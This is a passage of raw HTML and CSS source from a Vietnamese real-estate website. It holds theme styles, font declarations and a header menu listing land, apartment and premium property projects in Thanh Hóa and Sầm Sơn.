}.header-main .nav > li > a{line-height: 20px }.stuck .header-main .nav > li > a{line-height: 19px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #115591;}/* Color !important */[data-text-color="primary"]{color: #115591!important;}/* Background Color */[data-text-bg="primary"]{background-color: #115591;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #115591;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #115591}.nav-tabs > li.active > a{border-top-color: #115591}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #115591 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #115591 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #115591;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #115591!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #000000!important; }.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #b91212}.alert.is-link, .alert.is-outline, .color-alert{color: #b91212;}/* Color !important */[data-text-color="alert"]{color: #b91212!important;}/* Background Color */[data-text-bg="alert"]{background-color: #b91212;}body{color: #262626}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0909;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Arima Madurai", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Old Standard TT", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Pattaya, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #f3ce76;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #f3ce76;}a{color: #105458;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #1c89bc}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.header-main .nav > li > a{font-weight: normal}.slider-cuoi .col, .tin-tuc .col{padding-bottom:0}.header-main {box-shadow: 1px 2px 10px black;}.gioi-thieu .cot5 .block-gioi-thieu p{margin-bottom:10px}.gioi-thieu .cot5 .block-gioi-thieu{background: rgba(255, 255, 255, 0.85); font-size: 16px; color: #105458; padding: 15px; border-radius:4px; line-height:27px;}.gioi-thieu-1 .col p, .gioi-thieu-1 .col{padding-bottom:0}.gioi-thieu .cot7 h3{text-shadow: 2px 2px 10px #002729; line-height:40px}.gioi-thieu .row .cot6 .row .col img{border-radius:999px; border: 5px solid rgba(255, 255, 255, 0.41)}.gioi-thieu .cot6 h3{line-height:39px}.mat-bang .tabbed-content .nav-pills > li a span{font-size:16px}.mat-bang .tabbed-content .nav-pills > li.active > a{background: white; color: #03484c; font-size: 16px;}.kham-pha .col .button{margin-bottom:0}.kham-pha .col{padding-bottom:0}.tien-ich .row .cot6 .tien-ich-noi-do:hover{background:#f1f1f1;}.tien-ich .row .cot6 .div-tien-ich{height: 370px; overflow-y: scroll}.footer-block .form-tai-bao-gia{width:100%; display:inline-block}.popup-content{border: 1px solid black;background-color: rgba(0, 0, 0, 0.68);}form{margin-bottom:0}.popup-title{font-size:15px}.popup-content{overflow-y: hidden;height: 336px;}.popup-content .form-tai-bao-gia{font-size:14px }.footer-block .form-tai-bao-gia .row1 {width:100%; display:inline-block}.footer-block .form-tai-bao-gia .row1 .cot-field{width: 31.5%; margin-right:5px;margin-left:5px; float: left; display: inline-block}.footer-block .form-tai-bao-gia input{font-size:15px; margin-bottom:3px}.footer-block .form-tai-bao-gia .text-area{margin-left:5px; margin-right:5px}.footer-block .form-tai-bao-gia input[type='submit']:not(.is-form){margin-left:5px}.blog-single{background: #f7f7f7}.blog-single .row.row-large{background: white; border-radius:4px;}.popular-posts ul.wpp-list>li>a:first-child img{float: left !important;}.popular-posts ul.wpp-list>li>a:last-child{float: right !important; width: calc(100% - 70px) !important;}.popular-posts ul.wpp-list>li{height: 60px; margin-bottom: 10px;}.post-template-default .entry-content ul li { margin-bottom: 0 !important;}.alert-warning { color: #8a6d3b;background-color: #fcf8e3; border-color: #faebcc;}.alert { padding: 15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px;}table, th, td { border: 1px dashed #ececec !important;}table, th:first-child, td:first-child, td:last-child, th:last-child{ border-left: 1px !important; border-right: 1px !important;}/* Custom CSS Mobile */@media (max-width: 549px){.footer-block .form-tai-bao-gia .row1 .cot-field{width: 100%!important; margin:0}.footer-block .form-tai-bao-gia .text-area{margin:0}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Old Standard TT';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/old-standard-tt/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Old Standard TT';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/old-standard-tt/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Old Standard TT';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/old-standard-tt/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Old Standard TT';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/old-standard-tt/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Old Standard TT';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/old-standard-tt/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* tamil */
@font-face {
  font-family: 'Arima Madurai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/arima-madurai/font) format('woff');
  unicode-range: U+0964-0965, U+0B82-0BFA, U+200C-200D, U+20B9, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Arima Madurai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/arima-madurai/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arima Madurai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/arima-madurai/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arima Madurai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/arima-madurai/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/roboto-condensed/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Pattaya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/pattaya/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* thai */
@font-face {
  font-family: 'Pattaya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/pattaya/font) format('woff');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Pattaya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/pattaya/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Pattaya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/pattaya/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Pattaya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://nhathanhhoa.com/wp-content/fonts/pattaya/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-6636 single-format-standard theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WC2TWWC3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://nhathanhhoa.com/" title="Nhathanhhoa.com - Biệt Thự &#8211; Shophouse &#8211; Nhà liền kề &#8211; Đất nền Thanh Hóa" rel="home">
		<img width="117" height="71" src="https://datxuthanh.vn/wp-content/uploads/2020/10/logodatxanh-02-min.png" class="header_logo header-logo" alt="Nhathanhhoa.com"/><img  width="117" height="71" src="https://datxuthanh.vn/wp-content/uploads/2020/10/logodatxanh-02-min.png" class="header-logo-dark" alt="Nhathanhhoa.com"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="cart-item has-icon">

      <a href="https://nhathanhhoa.com" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-outline nav-size-small nav-spacing-small nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-outline nav-size-small nav-spacing-small nav-uppercase">
              <li id="menu-item-6992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6992 menu-item-design-default has-dropdown"><a href="https://nhathanhhoa.com/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Dự Án Đất<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-15435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15435"><a href="https://nhathanhhoa.com/mb-2125-green-city-thanh-hoa/">[Mb 2125] – Green City Thanh Hóa, đất nền cạnh bv Nhi, Ks Mường Thanh</a></li>
	<li id="menu-item-15434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15434"><a href="https://nhathanhhoa.com/khu-dan-cu-thuong-mai-va-cho-vuc-lightland-hai-tien/">KHU DÂN CƯ THƯƠNG MẠI VÀ CHỢ VỰC- LIGHTLAND HẢI TIẾN</a></li>
	<li id="menu-item-15433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15433"><a href="https://nhathanhhoa.com/du-an-khu-dan-cu-dong-tan/">Dự Án Khu Dân Cư  Đông Tân</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15432"><a href="https://nhathanhhoa.com/du-an-quang-hung-central-point/">Dự Án Quảng Hưng Central Point</a></li>
</ul>
</li>
<li id="menu-item-6993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6993 menu-item-design-default has-dropdown"><a href="https://nhathanhhoa.com/about" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Chung Cư Cao Cấp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-15804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15804"><a href="https://nhathanhhoa.com/trang-chu/k-park-avenue-toa-can-ho-hang-sang-vinhomes-star-city/">K-PARK AVENUE- TÒA CĂN HỘ HẠNG SANG VINHOMES STAR CITY</a></li>
	<li id="menu-item-15542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542"><a href="https://nhathanhhoa.com/chung-cu-binh-an-plaza/">Chung Cư Bình An Plaza</a></li>
	<li id="menu-item-15605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15605"><a href="https://nhathanhhoa.com/sun-grand-boulevard-the-pathway/">Căn Hộ Sun Sầm Sơn-  The Pathway</a></li>
	<li id="menu-item-15430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15430"><a href="https://nhathanhhoa.com/chung-cu-ruby-tower-thanh-hoa/">Chung Cư Ruby Tower Thanh Hóa</a></li>
	<li id="menu-item-15427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15427"><a href="https://nhathanhhoa.com/tecco-center-point/">Tecco Center Point</a></li>
	<li id="menu-item-15425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15425"><a href="https://nhathanhhoa.com/chung-cu-eurowindow/">Chung Cư Eurowindow</a></li>
</ul>
</li>
<li id="menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7005 menu-item-design-default has-dropdown"><a href="https://nhathanhhoa.com/category/bat-dong-san-thanh-hoa/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản Phẩm Cao Cấp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-15748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15748"><a href="https://nhathanhhoa.com/du-an-the-pathway-sam-son-toa-p2/">Dự Án The Pathway Sầm Sơn Tòa P2</a></li>
	<li id="menu-item-15604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15604"><a href="https://nhathanhhoa.com/sun-grand-boulevard-the-pathway/">Căn Hộ Sun Sầm Sơn-  The Pathway</a></li>
	<li id="menu-item-15662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15662"><a href="https://nhathanhhoa.com/central-riverside/">Central Riverside</a></li>
	<li id="menu-item-15424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15424"><a href="https://nhathanhhoa.com/vlasta-sam-son/">Vlasta Sầm Sơn</a></li>
	<li id="menu-item-15426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15426"><a href="https://nhathanhhoa.com/shophouse-eurowindow/">Shophouse Eurowindow</a></li>
	<li id="menu-item-15428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15428"><a href="https://nhathanhhoa.com/vinhomes-palm-oasis/">Vinhomes Palm Oasis</a></li>
	<li id="menu-item-15438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15438"><a href="https://nhathanhhoa.com/trang-chu/sky-hotel-flc-sam-son/">Sky Hotel FLC Sầm Sơn</a></li>
